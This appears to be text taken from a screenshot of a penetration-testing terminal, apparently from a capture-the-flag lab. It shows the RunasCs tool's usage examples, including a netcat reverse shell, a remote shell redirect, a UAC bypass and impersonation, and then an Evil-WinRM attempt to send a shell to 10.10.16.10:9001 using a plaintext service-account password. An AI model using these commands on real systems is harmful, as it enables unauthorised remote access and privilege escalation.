 Examples:
    Run a command as a local user
        RunasCs.exe user1 password1 "cmd /c whoami /all"
    Run a command as a domain user and logon type as NetworkCleartext (8)
        RunasCs.exe user1 password1 "cmd /c whoami /all" -d domain -l 8
    Run a background process as a local user,
        RunasCs.exe user1 password1 "C:\tmp\nc.exe 10.10.10.10 4444 -e cmd.exe" -t 0
    Redirect stdin, stdout and stderr of the specified command to a remote host
        RunasCs.exe user1 password1 cmd.exe -r 10.10.10.10:4444
    Run a command simulating the /netonly flag of runas.exe
        RunasCs.exe user1 password1 "cmd /c whoami /all" -l 9
    Run a command as an Administrator bypassing UAC
        RunasCs.exe adm1 password1 "cmd /c whoami /priv" --bypass-uac
    Run a command as an Administrator through remote impersonation
        RunasCs.exe adm1 password1 "cmd /c echo admin > C:\Windows\admin" -l 8 --remote-impersonation
*Evil-WinRM* PS C:\programdata> .\RunasCs.exe 'svc_deploy' 'E3R$Q62^12p7PLlC%KWaxuaV' cmd.exe -r 10.10.16.10:9001
[-] RunasCsException: Selected logon type '2' is not granted to the user 'svc_deploy'. Use available logon type '3'.
*Evil-WinRM* PS C:\programdata>
[0] 0:ruby*Z 1:zsh "kali" 13:46 26-Apr-